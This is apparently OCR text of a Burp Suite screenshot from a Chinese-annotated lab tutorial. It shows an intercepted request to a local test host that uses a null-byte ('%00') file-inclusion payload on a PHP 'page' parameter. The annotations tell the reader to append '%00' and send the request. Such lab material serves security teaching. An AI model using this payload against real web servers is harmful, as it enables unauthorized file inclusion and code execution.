 Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.150:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty
2 点击发包。
1 GET /test_include/index.php?page=1.png%00 HTTP/1.1
1 1.png后面添加%00。
2 Host: 192.168.100.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
9 Upgrade-Insecure-Requests: 1
10
11